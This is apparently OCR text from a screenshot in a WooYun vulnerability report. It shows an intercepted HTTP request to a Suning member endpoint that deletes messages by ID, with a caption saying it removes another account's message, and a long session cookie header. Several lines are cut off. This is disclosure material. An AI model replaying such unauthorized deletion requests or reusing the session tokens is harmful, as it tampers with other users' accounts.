 Original request Edited request Response
Raw Params Headers Hex
GET /member/personal/announce/delete.htm?ids=1653237 HTTP/1.1
Host: u.suning.com
删除帐号一的消息
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/53
Referer: http://u.suning.com/member/personal/announce/list.htm
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,fr;q=0.4,ja;q=0.2,ko;q=0.2,ru;q=0.2,vi;q=0.2,zh-TW;q=0.2,es;q=0.2,th;q=0.2
Cookie: __wmv=1433904105.1; WC_PERSISTENT=%2bpsztS1iPwKEeDmRZJHYApxNY5s%3d%0a%3b2015%2d06%2d08+09%
_customId=q7d7417c2714; __utma=1.423118213.1433901447.1433901447.1433901472.2; __utmc=1;
__utmz=1.1433901472.2.2.utmcsr=zq-shdq|utmccn=paiqi|utmcmd=shrxlt|utmctr=site%3Asuning.com%20inurl%3A.jsp; pgv
SN_CITY=40_471_1000212_9211_01_11660_2_0; cityId=9211; districtId=11660; _device_session_id=p_ded50973-2df6-4083
WC_ACTIVEPOINTER=%2d7%2c10052;
WC_USERACTIVITY_-1002=%2d1002%2c10052%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cnull%2cHfu4AyH
ymkgPcFsX%0auoA9IcVQ2TnPaIOrnkVSXr23jL48Feu34KtJI5jKXhuTgy2NuQZDoY%2bmsFrXw7VT2lgQ6BwAbQ%3d%3d;
WC_GENERIC_ACTIVITYDATA=[30000108607198861%3atrue%3afalse%3a0%3aQOem0%2bbvFcITyjiF8EHrL%2bwHdK8%3d
ommerce.store.facade.server.context.StoreGeoCodeContext|null%26null%26null%26null%26null%26null][CTXSETNAME|Store
%26CNY][com.ibm.commerce.catalog.businesscontext.CatalogContext|null%26null%26false%26false%26false][com.suning.co
117%252C%2b119%2e188%2e139%2e98%26null%26null%26null%26null%26null%26null%26null%26null%26null%26null%26
ext.base.BaseContext|10052%26%2d1002%26%2d1002%26%2d1][com.ibm.commerce.context.experiment.ExperimentContext
null%26%2d2000%26null%26null%26null][com.ibm.commerce.giftcenter.context.GiftCenterContext|null%26null%26null]; ids
www.wooyun.org